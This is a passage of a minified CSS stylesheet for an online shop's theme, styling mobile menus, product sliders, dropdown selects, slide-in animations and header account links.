.title{color:#fe5430;font-weight:400;font-size:18px;text-transform:uppercase;margin-bottom:10px;line-height:1.1;margin-top:0rem;display:block}.block-search-mobile .ct-search .ct-input{width:240px;margin:0 auto 20px}.block-search-mobile .ct-search .ct-input input{height:68px;padding-left:20px;padding-right:20px;width:100%;font-size:14px;font-weight:400;color:#737373;border:1px solid #cdcdcd}.block-search-mobile .ct-search .ct-action{margin-bottom:40px;padding-bottom:30px;position:relative}.block-search-mobile .ct-search .ct-action:after{content:"";width:95px;border-bottom:1px solid #fe5430;height:1px;position:absolute;left:0;bottom:0;left:50%;margin-left:-42px}.block-search-mobile .ct-search .bt-search{background:#fe5430;font-size:14px;color:#fff;font-weight:700;min-width:240px;padding:17px 20px;text-transform:uppercase}.block-search-mobile .bt-link a{display:inline-block;font-size:14px;font-weight:700;color:#fe5430;width:240px;text-transform:uppercase}.block-search-mobile .bt-link a span{padding:17px 20px;display:inline-block;border:1px solid #fe5430;width:100%}.footer-mobile{display:none;position:fixed;left:0;bottom:0;width:100%;z-index:99999;background:#fff}.footer-mobile ul{margin:0;padding:0;list-style:none none;display:table;width:100%;table-layout:fixed}.footer-mobile ul:before,.footer-mobile ul:after{content:'';display:table}.footer-mobile ul:after{clear:both}.footer-mobile ul li{float:none;width:40%;text-align:center;margin-bottom:0;padding:7px 0;display:table-cell;vertical-align:middle;border-right:1px solid #ebebeb}.footer-mobile ul li.call{width:20%}.footer-mobile ul li.call div span{background:url('../images/ico/ico-call.png') no-repeat 0 0;display:inline-block;height:32px;width:32px}.footer-mobile ul li:last-child{border:none}.footer-mobile ul li a{display:inline-block;text-transform:uppercase;font-size:10px;color:#fe5430;font-weight:400}.footer-mobile ul li .ft-mobile-contact>span{position:relative;text-align:left;padding-left:30px;display:inline-block;text-decoration:none}.footer-mobile ul li .ft-mobile-contact>span span{display:block}.footer-mobile ul li .ft-mobile-contact>span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:25px;color:#fe5430;content:'\e906';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.footer-mobile ul li .ft-mobile-contact>span:before{position:absolute;left:0;top:0}.footer-mobile ul li .ft-mobile-shop>span{position:relative;text-align:left;padding-left:30px;display:inline-block;text-decoration:none}.footer-mobile ul li .ft-mobile-shop>span span{display:block}.footer-mobile ul li .ft-mobile-shop>span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:25px;color:#fe5430;content:'\e90d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.footer-mobile ul li .ft-mobile-shop>span:before{position:absolute;left:0;top:0}.ressurance-mobile{position:relative;display:none;text-align:center}.ressurance-mobile img{display:inline-block}.product-mobile{display:none;background:#fff;padding:15px}.product-mobile .title{text-align:center;margin-bottom:15px}.product-mobile .title span{color:#fe5430;border-bottom:1px solid #fe5430;font-weight:700;text-transform:uppercase;text-align:center;font-size:12px;position:relative;display:inline-block;padding-bottom:10px}.product-mobile .title span:after{border:9px solid transparent;height:0;width:0;border-top-color:#fe5430;content:"";position:absolute;display:block;bottom:-19px;left:50%;margin-left:-5px}.product-mobile .wrap-slider-product{position:relative}.product-mobile .inner .item:before,.product-mobile .inner .item:after{content:'';display:table}.product-mobile .inner .item:after{clear:both}.product-mobile .inner .item .img{float:left;width:50%;text-align:center}.product-mobile .inner .item .info{padding-left:10px;float:left;width:50%}.product-mobile .inner .item .economy span{font-size:12px;color:#fe5430;font-weight:400}.product-mobile .inner .item .economy span.price{font-weight:700}.product-mobile .inner .item .name{font-size:11px;color:#3d3d3d}.product-mobile .inner .item .name .brand{font-weight:700}.product-mobile .inner .item .price-box{margin-bottom:10px}.product-mobile .inner .item .price-box .price{color:#fe5430;font-weight:700;font-size:20px}.product-mobile .inner .item .old-price{display:block}.product-mobile .inner .item .old-price .price{font-size:15px;position:relative;line-height:20px}.product-mobile .inner .item .old-price .price:after{border-bottom:1px solid #fe5430;position:absolute;content:"";width:100%;height:50%;left:0;bottom:50%}.product-mobile .inner .item .actions .tocart{padding:0;border:none}.product-mobile .inner .item .actions .tocart span{display:inline-block;text-decoration:none;font-size:0;width:65px;text-align:center;padding:5px 0;background:#4f4fcf}.product-mobile .inner .item .actions .tocart span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:20px;color:#fff;content:'\e916';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-mobile .inner .slick-prev{background:none;width:40px;height:40px}.product-mobile .inner .slick-prev:before{background:transparent url('../images/arr-slider-product-home-mb.png') no-repeat 0 50%;width:6px;height:11px;content:""}.product-mobile .inner .slick-next{background:none;width:40px;height:40px}.product-mobile .inner .slick-next:before{background:transparent url('../images/arr-slider-product-home-mb.png') no-repeat 100% 50%;width:6px;height:11px;content:""}.logo img.logo-mobile-home{width:auto;display:none;margin-top:0}.logo-mobile-home{display:none}.pushy-active{overflow:hidden}.pushy-active .mobile-menu{transform:none}.wrapper{position:relative}.pushy{position:fixed;width:255px;height:100%;top:0;z-index:9999;background:#ffffff;font:400 15px/20px;overflow:hidden;-webkit-overflow-scrolling:touch}.pushy-left{-webkit-transform:translate3d(-255px, 0, 0);-moz-transform:translate3d(-255px, 0, 0);-ms-transform:translate3d(-255px, 0, 0);-o-transform:translate3d(-255px, 0, 0);transform:translate3d(-255px, 0, 0)}.pushy-open{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.container-push,.push-push{-webkit-transform:translate3d(255px, 0, 0);-moz-transform:translate3d(255px, 0, 0);-ms-transform:translate3d(255px, 0, 0);-o-transform:translate3d(255px, 0, 0);transform:translate3d(255px, 0, 0)}.pushy,.wrapper,.push,.subChild{-webkit-transition:-webkit-transform .3s cubic-bezier(.16, .68, .43, .99);-moz-transition:-moz-transform .3s cubic-bezier(.16, .68, .43, .99);-o-transition:-o-transform .3s cubic-bezier(.16, .68, .43, .99);transition:transform .3s cubic-bezier(.16, .68, .43, .99)}.site-overlay{display:none}.pushy-active .page-main{position:relative}.pushy-active .page-header{z-index:999}.pushy-active .site-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;background-color:rgba(0,0,0,0.5);-webkit-animation:fade 500ms;-moz-animation:fade 500ms;-o-animation:fade 500ms;animation:fade 500ms}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}.bxMenuMobile{position:relative}.bxMenuMobile ul{margin:0;padding:0;list-style:none none}.bxMenuMobile ul li{margin-bottom:0}.bxMenuMobile ul li a{color:#708098;font-size:14px;font-style:300;display:block;border-bottom:1px solid #dadfe7;padding-left:0;padding-right:30px}.bxMenuMobile ul li a span{height:65px;display:table-cell;vertical-align:middle;padding-left:55px}.bxMenuMobile ul li a.btnBack{background:#dadfe7 url('../images/arr-left-menu.png') no-repeat 30px 50%}.bxMenuMobile ul li>a{position:relative}.bxMenuMobile ul li>a.show:after{content:"";width:8px;height:15px;background:url('../images/arr-right-menu.png') no-repeat 50%;position:absolute;top:50%;margin-top:-7px;right:30px}.bxMenuMobile ul ul{top:65px;left:0;position:fixed;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#ffffff;width:255px;height:100%;-webkit-overflow-scrolling:touch;z-index:1;overflow:hidden}.bxMenuMobile ul ul.pushy-left{overflow:hidden}.bxMenuMobile ul ul.pushy-open{overflow-y:scroll}.selectBox-dropdown{min-width:150px;position:relative;border:solid 1px #bbb;line-height:1.5;text-decoration:none;text-align:left;color:#000;outline:none;vertical-align:middle;background:#F2F2F2;background:-moz-linear-gradient(top, #f8f8f8 1%, #e1e1e1 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(1%, #f8f8f8), color-stop(100%, #e1e1e1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8', endColorstr='#E1E1E1', GradientType=0);-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.75);-moz-box-shadow:0 1px 0 rgba(255,255,255,0.75);-ms-box-shadow:0 1px 0 rgba(255,255,255,0.75);box-shadow:0 1px 0 rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;cursor:default}.selectBox-dropdown:focus,.selectBox-dropdown:focus .selectBox-arrow{border-color:#666}.selectBox-dropdown.selectBox-menuShowing-bottom{-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;-ms-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;-ms-border-bottom-right-radius:0;border-bottom-right-radius:0}.selectBox-dropdown.selectBox-menuShowing-top{-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;-ms-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-top-right-radius:0;-ms-border-top-right-radius:0;border-top-right-radius:0}.selectBox-dropdown .selectBox-label{padding:2px 8px;display:inline-block;white-space:nowrap;overflow:hidden}.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;background:url('../images/jquery.selectBox-arrow.gif') 50% center no-repeat;border-left:solid 1px #bbb}.selectBox-dropdown-menu{position:absolute;z-index:99999;max-height:200px;min-height:1em;border:solid 1px #bbb;background:#FFF;-webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);-ms-box-shadow:0 2px 6px rgba(0,0,0,0.2);box-shadow:0 2px 6px rgba(0,0,0,0.2);overflow:auto;-webkit-overflow-scrolling:touch}.selectBox-inline{min-width:150px;outline:none;border:solid 1px #bbb;background:#FFF;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;overflow:auto}.selectBox-inline:focus{border-color:#666}.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0}.selectBox-options.selectBox-options-top{border-bottom:none;margin-top:1px;-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;-ms-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;-ms-border-top-right-radius:5px;border-top-right-radius:5px}.selectBox-options.selectBox-options-bottom{border-top:none;-webkit-border-bottom-left-radius:5px;-moz-border-bottom-left-radius:5px;-ms-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-bottom-right-radius:5px;-ms-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.selectBox-options LI A{line-height:1.5;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat}.selectBox-options LI.selectBox-hover A{background-color:#EEE}.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent}.selectBox-options LI.selectBox-selected A{background-color:#C8DEF4}.selectBox-options .selectBox-optgroup{color:#666;background:#EEE;font-weight:bold;line-height:1.5;padding:0 .3em;white-space:nowrap}.selectBox.selectBox-disabled{color:#888 !important}.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;filter:alpha(opacity=50);border-color:#666}.selectBox-inline.selectBox-disabled{color:#888 !important}.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent !important}body select{color:#6f7f97;font-size:1.6rem;height:30px;line-height:1;padding:0 10px}body .selectBox-dropdown{background:#fff;border-color:#dadfe7;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;color:#6f7f97;font-size:1.6rem;line-height:1}body .selectBox-dropdown .selectBox-label{vertical-align:top;padding:7px 10px}body .selectBox-dropdown .selectBox-arrow{background:none;border:none;border:5px solid transparent;height:0;width:0;border-top-color:#000;top:50%;right:10px;margin-top:-2px}body .selectBox-dropdown:focus{border-color:#dadfe7}body .selectBox-dropdown:focus .selectBox-arrow{border:5px solid transparent;height:0;width:0;border-top-color:#000}body .selectBox-dropdown-menu{border-color:#dadfe7;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}body .selectBox-dropdown-menu.selectBox-options-top,body .selectBox-dropdown-menu.selectBox-options-bottom{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}body .selectBox-dropdown-menu li a{color:#6f7f97;font-size:1.6rem;padding:7px 10px;line-height:1}.activeMenu,.activeMenu body{height:100%;overflow:hidden}html.activeMenu .header .bxMenuMb:after{content:"";position:fixed;left:0;right:0;bottom:0;top:0;background:#3b515e;opacity:0.35;z-index:98}html.activeMenu .page-main{z-index:-1;position:relative}.dl-menuwrapper:first-child{margin-right:100px}.dl-menuwrapper button{background:#ccc;border:none;width:48px;height:45px;text-indent:-900em;overflow:hidden;position:relative;cursor:pointer;outline:none}.dl-menuwrapper button:after{content:'';position:absolute;width:68%;height:5px;background:#fff;top:10px;left:16%;box-shadow:0 10px 0 #fff,0 20px 0 #fff}.dl-menuwrapper ul{padding:0;list-style:none;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.dl-menuwrapper li{position:relative;margin-bottom:0}.dl-menuwrapper li a{color:#708098;font-size:14px;font-weight:300;display:block;border-bottom:1px solid #dadfe7;padding:25px 40px 25px 100px;position:relative}.no-touch .dl-menuwrapper li a:hover{background:rgba(255,248,213,0.1)}.dl-menuwrapper li.dl-back>a{background-color:#dadfe7}.dl-menuwrapper li.dl-back:after,.dl-menuwrapper li>a:not(:only-child):after{content:"";width:8px;height:15px;background:url(../images/arr-right-menu.png) no-repeat 50%;position:absolute;top:50%;margin-top:-7px;right:30px}.dl-menuwrapper li.dl-back:after{left:30px;color:rgba(212,204,198,0.3);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dl-menuwrapper li>a:after{right:10px;color:rgba(0,0,0,0.15)}.dl-menuwrapper{position:fixed;width:320px;opacity:0;pointer-events:none;transform:translate(-320px, 0);-webkit-transform:translate(-320px, 0);-o-transform:translate(-320px, 0);-moz-transform:translate(-320px, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all .5s ease;left:0;top:0;z-index:9999;height:100%;background:white;overflow-y:scroll}.activeMenu .dl-menuwrapper{opacity:1;pointer-events:auto;transform:translate(0, 0);-webkit-transform:translate(0, 0);-o-transform:translate(0, 0);-moz-transform:translate(0, 0)}.dl-menuwrapper .dl-menu{margin:0;position:absolute;width:100%;opacity:0;pointer-events:none;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.dl-menuwrapper .dl-menu.dl-menu-toggle{transition:all .3s ease}.dl-menuwrapper .dl-menu.dl-menuopen{opacity:1;pointer-events:auto;-webkit-transform:translateY(0px);transform:translateY(0px)}.dl-menuwrapper li .dl-submenu{display:none}.dl-menu.dl-subview li,.dl-menu.dl-subview li.dl-subviewopen>a,.dl-menu.dl-subview li.dl-subview>a{display:none}.dl-menu.dl-subview li.dl-subview,.dl-menu.dl-subview li.dl-subview .dl-submenu,.dl-menu.dl-subview li.dl-subviewopen,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu,.dl-menu.dl-subview li.dl-subviewopen>.dl-submenu>li{display:block}.dl-menuwrapper>.dl-submenu{position:absolute;width:100%;top:auto;left:0;margin:0}.dl-menu.dl-animate-out-1{-webkit-animation:MenuAnimOut1 .4s;animation:MenuAnimOut1 .4s}.dl-menu.dl-animate-out-2{-webkit-animation:MenuAnimOut2 .3s ease-in-out;animation:MenuAnimOut2 .3s ease-in-out}.dl-menu.dl-animate-out-3{-webkit-animation:MenuAnimOut3 .4s ease;animation:MenuAnimOut3 .4s ease}.dl-menu.dl-animate-out-4{-webkit-animation:MenuAnimOut4 .4s ease;animation:MenuAnimOut4 .4s ease}.dl-menu.dl-animate-out-5{-webkit-animation:MenuAnimOut5 .4s ease;animation:MenuAnimOut5 .4s ease}@-webkit-keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}}@-webkit-keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);opacity:0}}@-webkit-keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);opacity:0}}@keyframes MenuAnimOut1{50%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg)}75%{-webkit-transform:translateZ(-372.5px) rotateY(15deg);transform:translateZ(-372.5px) rotateY(15deg);opacity:.5}100%{-webkit-transform:translateZ(-500px) rotateY(0deg);transform:translateZ(-500px) rotateY(0deg);opacity:0}}@keyframes MenuAnimOut2{100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}}@keyframes MenuAnimOut3{100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes MenuAnimOut4{100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes MenuAnimOut5{100%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}}.dl-menu.dl-animate-in-1{-webkit-animation:MenuAnimIn1 .3s;animation:MenuAnimIn1 .3s}.dl-menu.dl-animate-in-2{-webkit-animation:MenuAnimIn2 .3s ease-in-out;animation:MenuAnimIn2 .3s ease-in-out}.dl-menu.dl-animate-in-3{-webkit-animation:MenuAnimIn3 .4s ease;animation:MenuAnimIn3 .4s ease}.dl-menu.dl-animate-in-4{-webkit-animation:MenuAnimIn4 .4s ease;animation:MenuAnimIn4 .4s ease}.dl-menu.dl-animate-in-5{-webkit-animation:MenuAnimIn5 .4s ease;animation:MenuAnimIn5 .4s ease}@-webkit-keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);opacity:1}}@-webkit-keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}@keyframes MenuAnimIn1{0%{-webkit-transform:translateZ(-500px) rotateY(0deg);transform:translateZ(-500px) rotateY(0deg);opacity:0}20%{-webkit-transform:translateZ(-250px) rotateY(30deg);transform:translateZ(-250px) rotateY(30deg);opacity:0.5}100%{-webkit-transform:translateZ(0px) rotateY(0deg);transform:translateZ(0px) rotateY(0deg);opacity:1}}@keyframes MenuAnimIn2{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes MenuAnimIn3{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes MenuAnimIn4{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes MenuAnimIn5{0%{-webkit-transform:translateY(40%);transform:translateY(40%);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-in-1{-webkit-animation:SubMenuAnimIn1 .4s ease;animation:SubMenuAnimIn1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-2{-webkit-animation:SubMenuAnimIn2 .3s ease-in-out;animation:SubMenuAnimIn2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-in-3{-webkit-animation:SubMenuAnimIn3 .4s ease;animation:SubMenuAnimIn3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-4{-webkit-animation:SubMenuAnimIn4 .4s ease;animation:SubMenuAnimIn4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-in-5{-webkit-animation:SubMenuAnimIn5 .4s ease;animation:SubMenuAnimIn5 .4s ease}@-webkit-keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);opacity:1}}@-webkit-keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);opacity:1}}@keyframes SubMenuAnimIn1{0%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes SubMenuAnimIn2{0%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}100%{-webkit-transform:translateX(0px);transform:translateX(0px);opacity:1}}@keyframes SubMenuAnimIn3{0%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes SubMenuAnimIn4{0%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}100%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}}@keyframes SubMenuAnimIn5{0%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}100%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.dl-menuwrapper>.dl-submenu.dl-animate-out-1{-webkit-animation:SubMenuAnimOut1 .4s ease;animation:SubMenuAnimOut1 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-2{-webkit-animation:SubMenuAnimOut2 .3s ease-in-out;animation:SubMenuAnimOut2 .3s ease-in-out}.dl-menuwrapper>.dl-submenu.dl-animate-out-3{-webkit-animation:SubMenuAnimOut3 .4s ease;animation:SubMenuAnimOut3 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-4{-webkit-animation:SubMenuAnimOut4 .4s ease;animation:SubMenuAnimOut4 .4s ease}.dl-menuwrapper>.dl-submenu.dl-animate-out-5{-webkit-animation:SubMenuAnimOut5 .4s ease;animation:SubMenuAnimOut5 .4s ease}@-webkit-keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);opacity:0}}@-webkit-keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(100%);opacity:0}}@-webkit-keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(-300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(300px);opacity:0}}@-webkit-keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);opacity:0}}@keyframes SubMenuAnimOut1{0%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(50%);transform:translateX(50%);opacity:0}}@keyframes SubMenuAnimOut2{0%{-webkit-transform:translateX(0%);transform:translateX(0%);opacity:1}100%{-webkit-transform:translateX(100%);transform:translateX(100%);opacity:0}}@keyframes SubMenuAnimOut3{0%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(-300px);transform:translateZ(-300px);opacity:0}}@keyframes SubMenuAnimOut4{0%{-webkit-transform:translateZ(0px);transform:translateZ(0px);opacity:1}100%{-webkit-transform:translateZ(300px);transform:translateZ(300px);opacity:0}}@keyframes SubMenuAnimOut5{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}100%{-webkit-transform:translateZ(-200px);transform:translateZ(-200px);opacity:0}}.no-js .dl-menuwrapper .dl-menu{position:relative;opacity:1;-webkit-transform:none;transform:none}.no-js .dl-menuwrapper li .dl-submenu{display:block}.no-js .dl-menuwrapper li.dl-back{display:none}.no-js .dl-menuwrapper li>a:not(:only-child){background:rgba(0,0,0,0.1)}.no-js .dl-menuwrapper li>a:not(:only-child):after{content:''}.demo-1 .dl-menuwrapper button{background:#c62860}.demo-1 .dl-menuwrapper button:hover,.demo-1 .dl-menuwrapper button.dl-active,.demo-1 .dl-menuwrapper ul{background:#9e1847}.demo-2 .dl-menuwrapper button{background:#e86814}.demo-2 .dl-menuwrapper button:hover,.demo-2 .dl-menuwrapper button.dl-active,.demo-2 .dl-menuwrapper ul{background:#D35400}.demo-3 .dl-menuwrapper button{background:#08cbc4}.demo-3 .dl-menuwrapper button:hover,.demo-3 .dl-menuwrapper button.dl-active,.demo-3 .dl-menuwrapper ul{background:#00b4ae}.demo-4 .dl-menuwrapper button{background:#90b912}.demo-4 .dl-menuwrapper button:hover,.demo-4 .dl-menuwrapper button.dl-active,.demo-4 .dl-menuwrapper ul{background:#79a002}.demo-5 .dl-menuwrapper button{background:#744783}.demo-5 .dl-menuwrapper button:hover,.demo-5 .dl-menuwrapper button.dl-active,.demo-5 .dl-menuwrapper ul{background:#643771}.df-classic .df-aside{width:40%}.df-classic .df-main{width:60%}a.bt-link-contact{position:absolute;margin-top:30px;border-color:#8b9bb3;background:#8b9bb3;color:#ffffff;padding:10px 30px;font-size:15px;font-weight:700;text-transform:uppercase}a.bt-link-contact:hover{background:#fff;color:#313842;border-color:#dadfe7;background:#dadfe7}html,body{overflow-x:hidden}body{background-color:#fff}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:21px}.header.content{padding-top:10.5px;position:relative}.logo{float:left;margin:0 0 10.5px 42px;max-width:50%;position:relative;z-index:5}.logo img{display:block}.logo img.logo-slim{display:none}.logo img.logo-mobile{display:none}.page-print .logo{float:none}.logo:hover{opacity:0.8}.page-main>.page-title-wrapper .page-title+.action{margin-top:31.5px}.action.skip:focus{background:#f0f0f0;padding:10.5px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.block-cart-header{float:right;text-align:center;padding-top:30px}.account-header-no-connect{position:relative;padding-left:35px;padding-bottom:5px;display:inline-block;text-decoration:none}.account-header-no-connect:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:22px;color:#fff;content:'\e91f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.account-header-no-connect:before{position:absolute;left:0;top:-5px;width:23px;height:23px;background:#8b98ab;text-align:center;border-radius:50%}.account-header-no-connect ul{margin:0;padding:0;list-style:none none}.account-header-no-connect ul>li{display:inline-block;vertical-align:top}.account-header-no-connect ul:before,.account-header-no-connect ul:after{content:'';display:table}.account-header-no-connect ul:after{clear:both}.account-header-no-connect ul li{font-size:11px;margin:0}.account-header-no-connect ul li a{color:#6f7f97;font-weight:700;font-size:11px;text-transform:uppercase;text-decoration:underline}.account-header-no-connect ul li a:hover{color:#50565d}.account-header-connect{position:relative;padding-left:35px;padding-bottom:5px;display:inline-block;text-decoration:none}.account-header-connect:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:22px;color:#fff;content:'\e91f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.account-header-connect:before{position:absolute;left:0;top:0;width:23px;height:23px;background:#8b98ab;text-align:center;border-radius:50%}.account-header-connect>span{color:#6f7f97;font-size:11px;font-weight:300}.account-header-connect a{color:#6f7f97;font-size:11px;font-weight:800;border:1px solid #6f7f97;padding:5px 10px;display:inline-block;margin-left:10px}.account-header-connect a span{position:relative;display:inline-block;text-decoration:none;padding-left:15px}.account-header-connect a span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7px;line-height:10px;color:#6f7f97;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.account-header-connect a span:before{position:absolute;left:0;top:3px}.homepage-container-top .homepage-container-top-right .block-product-sebasto{clear:both;margin-top:43px;padding:45px 10px 17px 20px}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-heading{left:15px;top:-12px;text-align:left}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-heading h2{font-size:30px;margin-top:-16px;background:#fff;display:inline-block;padding:0 10px}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-content{text-align:center}#eKomiSeal_homepage,#eKomiSeal_footer{display:inline-block;width:300px;max-width:54%;vertical-align:middle;margin-right:3%;font-size:12px;text-align:left}.footer-rate #eKomiSeal_homepage,.footer-rate 